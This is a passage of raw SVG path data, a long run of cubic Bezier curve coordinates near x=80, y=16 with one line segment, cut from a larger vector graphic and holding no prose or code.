80.2835 16.7082C80.2833 16.7076 80.2831 16.707 80.2828 16.7064C80.2826 16.7058 80.2824 16.7052 80.2821 16.7046C80.2819 16.704 80.2817 16.7034 80.2814 16.7028C80.2812 16.7022 80.281 16.7016 80.2807 16.701C80.2805 16.7004 80.2803 16.6998 80.28 16.6992C80.2798 16.6986 80.2796 16.698 80.2793 16.6973C80.2791 16.6967 80.2789 16.6961 80.2786 16.6955C80.2784 16.6949 80.2782 16.6943 80.2779 16.6937C80.2777 16.6931 80.2775 16.6925 80.2772 16.6919C80.277 16.6913 80.2768 16.6907 80.2765 16.6901C80.2763 16.6895 80.2761 16.6889 80.2758 16.6883C80.2756 16.6877 80.2754 16.6871 80.2751 16.6865C80.2749 16.6859 80.2747 16.6853 80.2744 16.6847C80.2742 16.6841 80.274 16.6835 80.2737 16.6829C80.2735 16.6823 80.2733 16.6817 80.2731 16.6811C80.2728 16.6805 80.2726 16.6799 80.2724 16.6793C80.2721 16.6787 80.2719 16.6781 80.2717 16.6775C80.2714 16.6769 80.2712 16.6763 80.271 16.6757C80.2707 16.6751 80.2705 16.6745 80.2703 16.6739C80.27 16.6733 80.2698 16.6727 80.2696 16.6721C80.2693 16.6715 80.2691 16.6709 80.2689 16.6703C80.2686 16.6697 80.2684 16.6691 80.2682 16.6685C80.268 16.6679 80.2677 16.6673 80.2675 16.6667C80.2673 16.6661 80.267 16.6655 80.2668 16.6649C80.2666 16.6643 80.2663 16.6637 80.2661 16.6631C80.2659 16.6625 80.2656 16.6619 80.2654 16.6613C80.2652 16.6607 80.2649 16.6601 80.2647 16.6595C80.2645 16.6589 80.2643 16.6583 80.264 16.6577C80.2638 16.6571 80.2636 16.6565 80.2633 16.6559C80.2631 16.6553 80.2629 16.6547 80.2626 16.6541C80.2624 16.6535 80.2622 16.6529 80.2619 16.6523C80.2617 16.6517 80.2615 16.6511 80.2613 16.6505C80.261 16.6499 80.2608 16.6493 80.2606 16.6487C80.2603 16.6481 80.2601 16.6475 80.2599 16.647C80.2596 16.6464 80.2594 16.6458 80.2592 16.6452C80.2589 16.6446 80.2587 16.644 80.2585 16.6434C80.2583 16.6428 80.258 16.6422 80.2578 16.6416C80.2576 16.641 80.2573 16.6404 80.2571 16.6398C80.2569 16.6392 80.2566 16.6386 80.2564 16.638C80.2562 16.6374 80.256 16.6368 80.2557 16.6362C80.2555 16.6356 80.2553 16.635 80.255 16.6344C80.2548 16.6338 80.2546 16.6332 80.2543 16.6326C80.2541 16.632 80.2539 16.6314 80.2537 16.6308C80.2534 16.6302 80.2532 16.6297 80.253 16.6291C80.2527 16.6285 80.2525 16.6279 80.2523 16.6273C80.252 16.6267 80.2518 16.6261 80.2516 16.6255C80.2514 16.6249 80.2511 16.6243 80.2509 16.6237C80.2507 16.6231 80.2504 16.6225 80.2502 16.6219C80.25 16.6213 80.2497 16.6207 80.2495 16.6201C80.2493 16.6195 80.2491 16.6189 80.2488 16.6183C80.2486 16.6178 80.2484 16.6172 80.2481 16.6166C80.2479 16.616 80.2477 16.6154 80.2474 16.6148C80.2472 16.6142 80.247 16.6136 80.2468 16.613C80.2465 16.6124 80.2463 16.6118 80.2461 16.6112C80.2458 16.6106 80.2456 16.61 80.2454 16.6094C80.2452 16.6088 80.2449 16.6082 80.2447 16.6077C80.2445 16.6071 80.2442 16.6065 80.244 16.6059C80.2438 16.6053 80.2436 16.6047 80.2433 16.6041C80.2431 16.6035 80.2429 16.6029 80.2426 16.6023C80.2424 16.6017 80.2422 16.6011 80.2419 16.6005C80.2417 16.5999 80.2415 16.5993 80.2413 16.5987C80.241 16.5982 80.2408 16.5976 80.2406 16.597C80.2403 16.5964 80.2401 16.5958 80.2399 16.5952C80.2397 16.5946 80.2394 16.594 80.2392 16.5934C80.239 16.5928 80.2387 16.5922 80.2385 16.5916C80.2383 16.591 80.2381 16.5905 80.2378 16.5899C80.2376 16.5893 80.2374 16.5887 80.2371 16.5881C80.2369 16.5875 80.2367 16.5869 80.2365 16.5863C80.2362 16.5857 80.236 16.5851 80.2358 16.5845C80.2355 16.5839 80.2353 16.5833 80.2351 16.5828C80.2349 16.5822 80.2346 16.5816 80.2344 16.581C80.2342 16.5804 80.2339 16.5798 80.2337 16.5792C80.2335 16.5786 80.2333 16.578 80.233 16.5774C80.2328 16.5768 80.2326 16.5762 80.2323 16.5757C80.2321 16.5751 80.2319 16.5745 80.2317 16.5739C80.2314 16.5733 80.2312 16.5727 80.231 16.5721C80.2307 16.5715 80.2305 16.5709 80.2303 16.5703C80.2301 16.5697 80.2298 16.5692 80.2296 16.5686C80.2294 16.568 80.2292 16.5674 80.2289 16.5668C80.2287 16.5662 80.2285 16.5656 80.2282 16.565C80.228 16.5644 80.2278 16.5638 80.2276 16.5632C80.2273 16.5627 80.2271 16.5621 80.2269 16.5615C80.2266 16.5609 80.2264 16.5603 80.2262 16.5597C80.226 16.5591 80.2257 16.5585 80.2255 16.5579C80.2253 16.5573 80.225 16.5568 80.2248 16.5562C80.2246 16.5556 80.2244 16.555 80.2241 16.5544C80.2239 16.5538 80.2237 16.5532 80.2235 16.5526C80.2232 16.552 80.223 16.5514 80.2228 16.5509C80.2225 16.5503 80.2223 16.5497 80.2221 16.5491C80.2219 16.5485 80.2216 16.5479 80.2214 16.5473C80.2212 16.5467 80.2209 16.5461 80.2207 16.5455C80.2205 16.545 80.2203 16.5444 80.22 16.5438C80.2198 16.5432 80.2196 16.5426 80.2194 16.542C80.2191 16.5414 80.2189 16.5408 80.2187 16.5402C80.2184 16.5397 80.2182 16.5391 80.218 16.5385C80.2178 16.5379 80.2175 16.5373 80.2173 16.5367C80.2171 16.5361 80.2169 16.5355 80.2166 16.5349C80.2164 16.5344 80.2162 16.5338 80.2159 16.5332C80.2157 16.5326 80.2155 16.532 80.2153 16.5314C80.215 16.5308 80.2148 16.5302 80.2146 16.5296C80.2144 16.5291 80.2141 16.5285 80.2139 16.5279C80.2137 16.5273 80.2134 16.5267 80.2132 16.5261C80.213 16.5255 80.2128 16.5249 80.2125 16.5243C80.2123 16.5238 80.2121 16.5232 80.2119 16.5226C80.2116 16.522 80.2114 16.5214 80.2112 16.5208C80.2109 16.5202 80.2107 16.5196 80.2105 16.5191C80.2103 16.5185 80.21 16.5179 80.2098 16.5173C80.2096 16.5167 80.2094 16.5161 80.2091 16.5155C80.2089 16.5149 80.2087 16.5144 80.2085 16.5138C80.2082 16.5132 80.208 16.5126 80.2078 16.512C80.2075 16.5114 80.2073 16.5108 80.2071 16.5102C80.2069 16.5096 80.2066 16.5091 80.2064 16.5085C80.2062 16.5079 80.206 16.5073 80.2057 16.5067C80.2055 16.5061 80.2053 16.5055 80.205 16.5049C80.2048 16.5044 80.2046 16.5038 80.2044 16.5032C80.2041 16.5026 80.2039 16.502 80.2037 16.5014C80.2035 16.5008 80.2032 16.5002 80.203 16.4997C80.2028 16.4991 80.2026 16.4985 80.2023 16.4979C80.2021 16.4973 80.2019 16.4967 80.2016 16.4961C80.2014 16.4955 80.2012 16.495 80.201 16.4944C80.2007 16.4938 80.2005 16.4932 80.2003 16.4926C80.2001 16.492 80.1998 16.4914 80.1996 16.4909C80.1994 16.4903 80.1992 16.4897 80.1989 16.4891C80.1987 16.4885 80.1985 16.4879 80.1982 16.4873C80.198 16.4867 80.1978 16.4862 80.1976 16.4856C80.1973 16.485 80.1971 16.4844 80.1969 16.4838C80.1967 16.4832 80.1964 16.4826 80.1962 16.482C80.196 16.4815 80.1958 16.4809 80.1955 16.4803C80.1953 16.4797 80.1951 16.4791 80.1948 16.4785C80.1946 16.4779 80.1944 16.4774 80.1942 16.4768C80.1939 16.4762 80.1937 16.4756 80.1935 16.475C80.1933 16.4744 80.193 16.4738 80.1928 16.4732C80.1926 16.4727 80.1924 16.4721 80.1921 16.4715C80.1919 16.4709 80.1917 16.4703 80.1915 16.4697C80.1912 16.4691 80.191 16.4686 80.1908 16.468C80.1905 16.4674 80.1903 16.4668 80.1901 16.4662C80.1899 16.4656 80.1896 16.465 80.1894 16.4645C80.1892 16.4639 80.189 16.4633 80.1887 16.4627C80.1885 16.4621 80.1883 16.4615 80.1881 16.4609C80.1878 16.4603 80.1876 16.4598 80.1874 16.4592C80.1872 16.4586 80.1869 16.458 80.1867 16.4574C80.1865 16.4568 80.1862 16.4562 80.186 16.4557C80.1858 16.4551 80.1856 16.4545 80.1853 16.4539C80.1851 16.4533 80.1849 16.4527 80.1847 16.4521C80.1844 16.4516 80.1842 16.451 80.184 16.4504C80.1838 16.4498 80.1835 16.4492 80.1833 16.4486C80.1831 16.448 80.1829 16.4475 80.1826 16.4469C80.1824 16.4463 80.1822 16.4457 80.1819 16.4451C80.1817 16.4445 80.1815 16.4439 80.1813 16.4434C80.181 16.4428 80.1808 16.4422 80.1806 16.4416C80.1804 16.441 80.1801 16.4404 80.1799 16.4398C80.1797 16.4392 80.1795 16.4387 80.1792 16.4381C80.179 16.4375 80.1788 16.4369 80.1786 16.4363C80.1783 16.4357 80.1781 16.4351 80.1779 16.4346C80.1777 16.434 80.1774 16.4334 80.1772 16.4328C80.177 16.4322 80.1767 16.4316 80.1765 16.431C80.1763 16.4305 80.1761 16.4299 80.1758 16.4293C80.1756 16.4287 80.1754 16.4281 80.1752 16.4275C80.1749 16.4269 80.1747 16.4264 80.1745 16.4258C80.1743 16.4252 80.174 16.4246 80.1738 16.424C80.1736 16.4234 80.1734 16.4228 80.1731 16.4223C80.1729 16.4217 80.1727 16.4211 80.1724 16.4205C80.1722 16.4199 80.172 16.4193 80.1718 16.4187C80.1715 16.4182 80.1713 16.4176 80.1711 16.417C80.1709 16.4164 80.1706 16.4158 80.1704 16.4152C80.1702 16.4146 80.17 16.4141 80.1697 16.4135C80.1695 16.4129 80.1693 16.4123 80.1691 16.4117C80.1688 16.4111 80.1686 16.4105 80.1684 16.41C80.1682 16.4094 80.1679 16.4088 80.1677 16.4082C80.1675 16.4076 80.1672 16.407 80.167 16.4064C80.1668 16.4059 80.1666 16.4053 80.1663 16.4047C80.1661 16.4041 80.1659 16.4035 80.1657 16.4029C80.1654 16.4023 80.1652 16.4018 80.165 16.4012C80.1648 16.4006 80.1645 16.4 80.1643 16.3994C80.1641 16.3988 80.1639 16.3982 80.1636 16.3977C80.1634 16.3971 80.1632 16.3965 80.1629 16.3959C80.1627 16.3953 80.1625 16.3947 80.1623 16.3941C80.162 16.3935 80.1618 16.393 80.1616 16.3924C80.1614 16.3918 80.1611 16.3912 80.1609 16.3906C80.1607 16.39 80.1605 16.3894 80.1602 16.3889C80.16 16.3883 80.1598 16.3877 80.1596 16.3871C80.1593 16.3865 80.1591 16.3859 80.1589 16.3853C80.1586 16.3848 80.1584 16.3842 80.1582 16.3836C80.158 16.383 80.1577 16.3824 80.1575 16.3818C80.1573 16.3812 80.1571 16.3807 80.1568 16.3801C80.1566 16.3795 80.1564 16.3789 80.1562 16.3783C80.1559 16.3777 80.1557 16.3771 80.1555 16.3766C80.1553 16.376 80.155 16.3754 80.1548 16.3748C80.1546 16.3742 80.1543 16.3736 80.1541 16.373C80.1539 16.3724 80.1537 16.3719 80.1534 16.3713C80.1532 16.3707 80.153 16.3701 80.1528 16.3695C80.1525 16.3689 80.1523 16.3683 80.1521 16.3678C80.1519 16.3672 80.1516 16.3666 80.1514 16.366C80.1512 16.3654 80.151 16.3648 80.1507 16.3642C80.1505 16.3637 80.1503 16.3631 80.15 16.3625C80.1498 16.3619 80.1496 16.3613 80.1494 16.3607C80.1491 16.3601 80.1489 16.3595 80.1487 16.359C80.1485 16.3584 80.1482 16.3578 80.148 16.3572C80.1478 16.3566 80.1476 16.356 80.1473 16.3554C80.1471 16.3549 80.1469 16.3543 80.1467 16.3537C80.1464 16.3531 80.1462 16.3525 80.146 16.3519C80.1457 16.3513 80.1455 16.3507 80.1453 16.3502C80.1451 16.3496 80.1448 16.349 80.1446 16.3484C80.1444 16.3478 80.1442 16.3472 80.1439 16.3466C80.1437 16.346 80.1435 16.3455 80.1433 16.3449C80.143 16.3443 80.1428 16.3437 80.1426 16.3431C80.1423 16.3425 80.1421 16.3419 80.1419 16.3413C80.1417 16.3408 80.1414 16.3402 80.1412 16.3396C80.141 16.339 80.1408 16.3384 80.1405 16.3378C80.1403 16.3372 80.1401 16.3367 80.1399 16.3361C80.1396 16.3355 80.1394 16.3349 80.1392 16.3343C80.1389 16.3337 80.1387 16.3331 80.1385 16.3325C80.1383 16.332 80.138 16.3314 80.1378 16.3308C80.1376 16.3302 80.1374 16.3296 80.1371 16.329C80.1369 16.3284 80.1367 16.3278 80.1364 16.3273C80.1362 16.3267 80.136 16.3261 80.1358 16.3255C80.1355 16.3249 80.1353 16.3243 80.1351 16.3237C80.1349 16.3231 80.1346 16.3225 80.1344 16.322C80.1342 16.3214 80.134 16.3208 80.1337 16.3202C80.1335 16.3196 80.1333 16.319 80.133 16.3184C80.1328 16.3178 80.1326 16.3173 80.1324 16.3167C80.1321 16.3161 80.1319 16.3155 80.1317 16.3149C80.1315 16.3143 80.1312 16.3137 80.131 16.3131C80.1308 16.3125 80.1305 16.312 80.1303 16.3114C80.1301 16.3108 80.1299 16.3102 80.1296 16.3096C80.1294 16.309 80.1292 16.3084 80.129 16.3078C80.1287 16.3073 80.1285 16.3067 80.1283 16.3061C80.128 16.3055 80.1278 16.3049 80.1276 16.3043C80.1274 16.3037 80.1271 16.3031 80.1269 16.3025C80.1267 16.302 80.1265 16.3014 80.1262 16.3008C80.126 16.3002 80.1258 16.2996 80.1255 16.299C80.1253 16.2984 80.1251 16.2978 80.1249 16.2972C80.1246 16.2967 80.1244 16.2961 80.1242 16.2955C80.124 16.2949 80.1237 16.2943 80.1235 16.2937C80.1233 16.2931 80.123 16.2925 80.1228 16.2919C80.1226 16.2913 80.1224 16.2908 80.1221 16.2902C80.1219 16.2896 80.1217 16.289 80.1215 16.2884C80.1212 16.2878 80.121 16.2872 80.1208 16.2866C80.1205 16.286 80.1203 16.2855 80.1201 16.2849C80.1199 16.2843 80.1196 16.2837 80.1194 16.2831C80.1192 16.2825 80.1189 16.2819 80.1187 16.2813C80.1185 16.2807 80.1183 16.2801 80.118 16.2796C80.1178 16.279 80.1176 16.2784 80.1174 16.2778C80.1171 16.2772 80.1169 16.2766 80.1167 16.276C80.1164 16.2754 80.1162 16.2748 80.116 16.2742C80.1158 16.2736 80.1155 16.2731 80.1153 16.2725C80.1151 16.2719 80.1148 16.2713 80.1146 16.2707C80.1144 16.2701 80.1142 16.2695 80.1139 16.2689C80.1137 16.2683 80.1135 16.2677 80.1132 16.2672C80.113 16.2666 80.1128 16.266 80.1126 16.2654C80.1123 16.2648 80.1121 16.2642 80.1119 16.2636C80.1117 16.263 80.1114 16.2624 80.1112 16.2618C80.111 16.2612 80.1107 16.2606 80.1105 16.2601C80.1103 16.2595 80.1101 16.2589 80.1098 16.2583C80.1096 16.2577 80.1094 16.2571 80.1091 16.2565C80.1089 16.2559 80.1087 16.2553 80.1085 16.2547C80.1082 16.2541 80.108 16.2535 80.1078 16.253C80.1075 16.2524 80.1073 16.2518 80.1071 16.2512C80.1069 16.2506 80.1066 16.25 80.1064 16.2494C80.1062 16.2488 80.1059 16.2482 80.1057 16.2476C80.1055 16.247 80.1053 16.2464 80.105 16.2458C80.1048 16.2453 80.1046 16.2447 80.1043 16.2441C80.1041 16.2435 80.1039 16.2429 80.1037 16.2423C80.1034 16.2417 80.1032 16.2411 80.103 16.2405C80.1027 16.2399 80.1025 16.2393 80.1023 16.2387C80.1021 16.2381 80.1018 16.2376 80.1016 16.237C80.1014 16.2364 80.1011 16.2358 80.1009 16.2352C80.1007 16.2346 80.1004 16.234 80.1002 16.2334C80.1 16.2328 80.0998 16.2322 80.0995 16.2316C80.0993 16.231 80.0991 16.2304 80.0988 16.2298C80.0986 16.2292 80.0984 16.2286 80.0982 16.2281C80.0979 16.2275 80.0977 16.2269 80.0975 16.2263C80.0972 16.2257 80.097 16.2251 80.0968 16.2245C80.0966 16.2239 80.0963 16.2233 80.0961 16.2227C80.0959 16.2221 80.0956 16.2215 80.0954 16.2209C80.0952 16.2203 80.0949 16.2197 80.0947 16.2191C80.0945 16.2185 80.0943 16.218 80.094 16.2174C80.0938 16.2168 80.0936 16.2162 80.0933 16.2156C80.0931 16.215 80.0929 16.2144 80.0926 16.2138C80.0924 16.2132 80.0922 16.2126 80.092 16.212C80.0917 16.2114 80.0915 16.2108 80.0913 16.2102C80.091 16.2096 80.0908 16.209 80.0906 16.2084C80.0903 16.2078 80.0901 16.2072 80.0899 16.2066C80.0897 16.206 80.0894 16.2054 80.0892 16.2049C80.089 16.2043 80.0887 16.2037 80.0885 16.2031C80.0883 16.2025 80.088 16.2019 80.0878 16.2013C80.0876 16.2007 80.0874 16.2001 80.0871 16.1995C80.0869 16.1989 80.0867 16.1983 80.0864 16.1977C80.0862 16.1971 80.086 16.1965 80.0857 16.1959C80.0855 16.1953 80.0853 16.1947 80.0851 16.1941C80.0848 16.1935 80.0846 16.1929 80.0844 16.1923C80.0841 16.1917 80.0839 16.1911 80.0837 16.1905C80.0834 16.1899 80.0832 16.1893 80.083 16.1887C80.0827 16.1881 80.0825 16.1875 80.0823 16.1869C80.0821 16.1864 80.0818 16.1858 80.0816 16.1852C80.0814 16.1846 80.0811 16.184 80.0809 16.1834C80.0807 16.1828 80.0804 16.1822 80.0802 16.1816C80.08 16.181 80.0797 16.1804 80.0795 16.1798C80.0793 16.1792 80.0791 16.1786 80.0788 16.178C80.0786 16.1774 80.0784 16.1768 80.0781 16.1762C80.0779 16.1756 80.0777 16.175 80.0774 16.1744C80.0772 16.1738 80.077 16.1732 80.0767 16.1726C80.0765 16.172 80.0763 16.1714 80.076 16.1708C80.0758 16.1702 80.0756 16.1696 80.0754 16.169C80.0751 16.1684 80.0749 16.1678 80.0747 16.1672C80.0744 16.1666 80.0742 16.166 80.074 16.1654C80.0737 16.1648 80.0735 16.1642 80.0733 16.1636C80.073 16.163 80.0728 16.1624 80.0726 16.1618C80.0723 16.1612 80.0721 16.1606 80.0719 16.16C80.0716 16.1594 80.0714 16.1588 80.0712 16.1582C80.071 16.1576 80.0707 16.157 80.0705 16.1564C80.0703 16.1558 80.07 16.1552 80.0698 16.1546C80.0696 16.154 80.0693 16.1534 80.0691 16.1528C80.0689 16.1522 80.0686 16.1516 80.0684 16.151C80.0682 16.1504 80.0679 16.1498 80.0677 16.1492C80.0675 16.1486 80.0672 16.148 80.067 16.1474C80.0668 16.1468 80.0665 16.1462 80.0663 16.1456C80.0661 16.145 80.0658 16.1444 80.0656 16.1438C80.0654 16.1431 80.0651 16.1425 80.0649 16.1419C80.0647 16.1413 80.0644 16.1407 80.0642 16.1401C80.064 16.1395 80.0637 16.1389 80.0635 16.1383C80.0633 16.1377 80.0631 16.1371 80.0628 16.1365C80.0626 16.1359 80.0624 16.1353 80.0621 16.1347C80.0619 16.1341 80.0617 16.1335 80.0614 16.1329C80.0612 16.1323 80.061 16.1317 80.0607 16.1311C80.0605 16.1305 80.0603 16.1299 80.06 16.1293C80.0598 16.1287 80.0596 16.1281 80.0593 16.1275C80.0591 16.1269 80.0589 16.1263 80.0586 16.1256C80.0584 16.125 80.0582 16.1244 80.0579 16.1238C80.0577 16.1232 80.0575 16.1226 80.0572 16.122C80.057 16.1214 80.0568 16.1208 80.0565 16.1202C80.0563 16.1196 80.0561 16.119 80.0558 16.1184C80.0556 16.1178 80.0554 16.1172 80.0551 16.1166C80.0549 16.116 80.0547 16.1154 80.0544 16.1148C80.0542 16.1141 80.0539 16.1135 80.0537 16.1129C80.0535 16.1123 80.0532 16.1117 80.053 16.1111C80.0528 16.1105 80.0525 16.1099 80.0523 16.1093C80.0521 16.1087 80.0518 16.1081 80.0516 16.1075C80.0514 16.1069 80.0511 16.1063 80.0509 16.1057C80.0507 16.105 80.0504 16.1044 80.0502 16.1038C80.05 16.1032 80.0497 16.1026 80.0495 16.102C80.0493 16.1014 80.049 16.1008 80.0488 16.1002C80.0486 16.0996 80.0483 16.099 80.0481 16.0984C80.0479 16.0978 80.0476 16.0971 80.0474 16.0965C80.0471 16.0959 80.0469 16.0953 80.0467 16.0947C80.0464 16.0941 80.0462 16.0935 80.046 16.0929C80.0457 16.0923 80.0455 16.0917 80.0453 16.0911C80.045 16.0904 80.0448 16.0898 80.0446 16.0892C80.0443 16.0886 80.0441 16.088 80.0439 16.0874C80.0436 16.0868 80.0434 16.0862 80.0432 16.0856C80.0429 16.085 80.0427 16.0844 80.0424 16.0837C80.0422 16.0831 80.042 16.0825 80.0417 16.0819C80.0415 16.0813 80.0413 16.0807 80.041 16.0801C80.0408 16.0795 80.0406 16.0789 80.0403 16.0782C80.0401 16.0776 80.0399 16.077 80.0396 16.0764C80.0394 16.0758 80.0391 16.0752 80.0389 16.0746C80.0387 16.074 80.0384 16.0734 80.0382 16.0727C80.038 16.0721 80.0377 16.0715 80.0375 16.0709C80.0373 16.0703 80.037 16.0697 80.0368 16.0691C80.0365 16.0685 80.0363 16.0678 80.0361 16.0672C80.0358 16.0666 80.0356 16.066 80.0354 16.0654C80.0351 16.0648 80.0349 16.0642 80.0347 16.0636C80.0344 16.0629 80.0342 16.0623 80.0339 16.0617C80.0337 16.0611 80.0335 16.0605 80.0332 16.0599C80.033 16.0593 80.0328 16.0587 80.0325 16.058C80.0323 16.0574 80.032 16.0568 80.0318 16.0562C80.0316 16.0556 80.0313 16.055 80.0311 16.0544C80.0309 16.0537 80.0306 16.0531 80.0304 16.0525C80.0301 16.0519 80.0299 16.0513 80.0297 16.0507C80.0294 16.05 80.0292 16.0494 80.029 16.0488C80.0287 16.0482 80.0285 16.0476 80.0282 16.047C80.028 16.0464 80.0278 16.0457 80.0275 16.0451C80.0273 16.0445 80.0271 16.0439 80.0268 16.0433C80.0266 16.0427 80.0263 16.042 80.0261 16.0414C80.0259 16.0408 80.0256 16.0402 80.0254 16.0396C80.0252 16.039 80.0249 16.0383 80.0247 16.0377C80.0244 16.0371 80.0242 16.0365 80.024 16.0359C80.0237 16.0353 80.0235 16.0346 80.0233 16.034C80.023 16.0334 80.0228 16.0328 80.0225 16.0322C80.0223 16.0316 80.0221 16.0309 80.0218 16.0303C80.0216 16.0297 80.0213 16.0291 80.0211 16.0285C80.0209 16.0278 80.0206 16.0272 80.0204 16.0266C80.0201 16.026 80.0199 16.0254 80.0197 16.0247C80.0194 16.0241 80.0192 16.0235 80.019 16.0229C80.0187 16.0223 80.0185 16.0216 80.0182 16.021C80.018 16.0204 80.0178 16.0198 80.0175 16.0192C80.0173 16.0185 80.017 16.0179 80.0168 16.0173C80.0166 16.0167 80.0163 16.0161 80.0161 16.0154C80.0158 16.0148 80.0156 16.0142 80.0154 16.0136C80.0151 16.013 80.0149 16.0123 80.0146 16.0117C80.0144 16.0111 80.0142 16.0105 80.0139 16.0099C80.0137 16.0092 80.0134 16.0086 80.0132 16.008C80.013 16.0074 80.0127 16.0067 80.0125 16.0061C80.0122 16.0055 80.012 16.0049 80.0118 16.0043C80.0115 16.0036 80.0113 16.003 80.011 16.0024C80.0108 16.0018 80.0106 16.0011 80.0103 16.0005C80.0101 15.9999 80.0098 15.9993 80.0096 15.9987C80.0094 15.998 80.0091 15.9974 80.0089 15.9968C80.0086 15.9962 80.0084 15.9955 80.0082 15.9949C80.0079 15.9943 80.0077 15.9937 80.0074 15.993C80.0072 15.9924 80.0069 15.9918 80.0067 15.9912C80.0065 15.9905 80.0062 15.9899 80.006 15.9893C80.0057 15.9887 80.0055 15.988 80.0053 15.9874C80.005 15.9868 80.0048 15.9862 80.0045 15.9855C80.0043 15.9849 80.004 15.9843 80.0038 15.9837C80.0036 15.983 80.0033 15.9824 80.0031 15.9818C80.0028 15.9811 80.0026 15.9805 80.0024 15.9799C80.0021 15.9793 80.0019 15.9786 80.0016 15.978C80.0014 15.9774 80.0011 15.9768 80.0009 15.9761C80.0007 15.9755 80.0004 15.9749 80.0002 15.9743C79.9999 15.9736 79.9997 15.973 79.9994 15.9724C79.9992 15.9717 79.999 15.9711 79.9987 15.9705C79.9985 15.9699 79.9982 15.9692 79.998 15.9686C79.9978 15.968 79.9975 15.9673 79.9973 15.9667C79.997 15.9661 79.9968 15.9654 79.9965 15.9648C79.9963 15.9642 79.996 15.9636 79.9958 15.9629C79.9956 15.9623 79.9953 15.9617 79.9951 15.961C79.9948 15.9604 79.9946 15.9598 79.9943 15.9591C79.9941 15.9585 79.9939 15.9579 79.9936 15.9573L79.807 16.0293C79.8073 16.0299 79.8075 16.0305 79.8078 16.0312C79.808 16.0318 79.8083 16.0324 79.8085 16.0331C79.8087 16.0337 79.809 16.0343 79.8092 16.035C79.8095 16.0356 79.8097 16.0362 79.81 16.0368C79.8102 16.0375 79.8104 16.0381 79.8107 16.0387C79.8109 16.0394 79.8112 16.04 79.8114 16.0406C79.8117 16.0413 79.8119 16.0419 79.8121 16.0425C79.8124 16.0431 79.8126 16.0438 79.8129 16.0444C79.8131 16.045 79.8134 16.0457 79.8136 16.0463C79.8138 16.0469 79.8141 16.0475 79.8143 16.0482C79.8146 16.0488 79.8148 16.0494 79.815 16.05C79.8153 16.0507 79.8155 16.0513 79.8158 16.0519C79.816 16.0526 79.8163 16.0532 79.8165 16.0538C79.8167 16.0544 79.817 16.0551 79.8172 16.0557C79.8175 16.0563 79.8177 16.0569 79.818 16.0576C79.8182 16.0582 79.8184 16.0588 79.8187 16.0594C79.8189 16.0601 79.8192 16.0607 79.8194 16.0613C79.8196 16.0619 79.8199 16.0626 79.8201 16.0632C79.8204 16.0638 79.8206 16.0644 79.8208 16.0651C79.8211 16.0657 79.8213 16.0663 79.8216 16.0669C79.8218 16.0676 79.8221 16.0682 79.8223 16.0688C79.8225 16.0694 79.8228 16.0701 79.823 16.0707C79.8233 16.0713 79.8235 16.0719 79.8237 16.0725C79.824 16.0732 79.8242 16.0738 79.8245 16.0744C79.8247 16.075 79.8249 16.0757 79.8252 16.0763C79.8254 16.0769 79.8257 16.0775 79.8259 16.0782C79.8261 16.0788 79.8264 16.0794 79.8266 16.08C79.8269 16.0806 79.8271 16.0813 79.8273 16.0819C79.8276 16.0825 79.8278 16.0831 79.8281 16.0837C79.8283 16.0844 79.8285 16.085 79.8288 16.0856C79.829 16.0862 79.8293 16.0869 79.8295 16.0875C79.8297 16.0881 79.83 16.0887 79.8302 16.0893C79.8305 16.09 79.8307 16.0906 79.8309 16.0912C79.8312 16.0918 79.8314 16.0924 79.8317 16.0931C79.8319 16.0937 79.8321 16.0943 79.8324 16.0949C79.8326 16.0955 79.8329 16.0962 79.8331 16.0968C79.8333 16.0974 79.8336 16.098 79.8338 16.0986C79.834 16.0992 79.8343 16.0999 79.8345 16.1005C79.8348 16.1011 79.835 16.1017 79.8352 16.1023C79.8355 16.103 79.8357 16.1036 79.836 16.1042C79.8362 16.1048 79.8364 16.1054 79.8367 16.106C79.8369 16.1067 79.8371 16.1073 79.8374 16.1079C79.8376 16.1085 79.8379 16.1091 79.8381 16.1098C79.8383 16.1104 79.8386 16.111 79.8388 16.1116C79.8391 16.1122 79.8393 16.1128 79.8395 16.1135C79.8398 16.1141 79.84 16.1147 79.8402 16.1153C79.8405 16.1159 79.8407 16.1165 79.841 16.1172C79.8412 16.1178 79.8414 16.1184 79.8417 16.119C79.8419 16.1196 79.8421 16.1202 79.8424 16.1208C79.8426 16.1215 79.8429 16.1221 79.8431 16.1227C79.8433 16.1233 79.8436 16.1239 79.8438 16.1245C79.844 16.1252 79.8443 16.1258 79.8445 16.1264C79.8448 16.127 79.845 16.1276 79.8452 16.1282C79.8455 16.1288 79.8457 16.1295 79.8459 16.1301C79.8462 16.1307 79.8464 16.1313 79.8467 16.1319C79.8469 16.1325 79.8471 16.1331 79.8474 16.1337C79.8476 16.1344 79.8478 16.135 79.8481 16.1356C79.8483 16.1362 79.8485 16.1368 79.8488 16.1374C79.849 16.138 79.8493 16.1387 79.8495 16.1393C79.8497 16.1399 79.85 16.1405 79.8502 16.1411C79.8504 16.1417 79.8507 16.1423 79.8509 16.1429C79.8511 16.1435 79.8514 16.1442 79.8516 16.1448C79.8519 16.1454 79.8521 16.146 79.8523 16.1466C79.8526 16.1472 79.8528 16.1478 79.853 16.1484C79.8533 16.1491 79.8535 16.1497 79.8537 16.1503C79.854 16.1509 79.8542 16.1515 79.8545 16.1521C79.8547 16.1527 79.8549 16.1533 79.8552 16.1539C79.8554 16.1545 79.8556 16.1552 79.8559 16.1558C79.8561 16.1564 79.8563 16.157 79.8566 16.1576C79.8568 16.1582 79.857 16.1588 79.8573 16.1594C79.8575 16.16 79.8577 16.1606 79.858 16.1613C79.8582 16.1619 79.8585 16.1625 79.8587 16.1631C79.8589 16.1637 79.8592 16.1643 79.8594 16.1649C79.8596 16.1655 79.8599 16.1661 79.8601 16.1667C79.8603 16.1673 79.8606 16.168 79.8608 16.1686C79.861 16.1692 79.8613 16.1698 79.8615 16.1704C79.8617 16.171 79.862 16.1716 79.8622 16.1722C79.8624 16.1728 79.8627 16.1734 79.8629 16.174C79.8632 16.1746 79.8634 16.1753 79.8636 16.1759C79.8639 16.1765 79.8641 16.1771 79.8643 16.1777C79.8646 16.1783 79.8648 16.1789 79.865 16.1795C79.8653 16.1801 79.8655 16.1807 79.8657 16.1813C79.866 16.1819 79.8662 16.1825 79.8664 16.1831C79.8667 16.1837 79.8669 16.1844 79.8671 16.185C79.8674 16.1856 79.8676 16.1862 79.8678 16.1868C79.8681 16.1874 79.8683 16.188 79.8685 16.1886C79.8688 16.1892 79.869 16.1898 79.8692 16.1904C79.8695 16.191 79.8697 16.1916 79.8699 16.1922C79.8702 16.1928 79.8704 16.1934 79.8706 16.194C79.8709 16.1947 79.8711 16.1953 79.8713 16.1959C79.8716 16.1965 79.8718 16.1971 79.872 